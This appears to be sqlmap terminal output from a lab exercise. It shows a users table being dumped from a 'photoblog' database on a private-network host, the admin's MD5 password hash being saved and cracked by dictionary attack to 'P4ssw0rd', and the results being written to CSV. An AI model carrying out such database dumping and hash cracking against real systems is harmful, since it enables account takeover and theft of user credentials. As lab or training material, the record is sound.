 [14:47:28] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processi
ng with other tools [y/N] Y
[14:47:29] [INFO] writing hashes to a temporary file '/tmp/sqlmap9qbr7bai1652
7/sqlmaphashes-yr6d9zuk.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:47:33] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press
Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[14:47:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[14:47:38] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:47:38] [INFO] starting 4 processes
[14:47:46] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password |
+----+-------+---------------------------------------------+
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[14:48:19] [INFO] table 'photoblog.users' dumped to CSV file '/home/kali/.loc
al/share/sqlmap/output/192.168.228.152/dump/photoblog/users.csv'
[14:48:19] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/192.168.228.152'
[*] ending @ 14:48:19 /2022-11-05/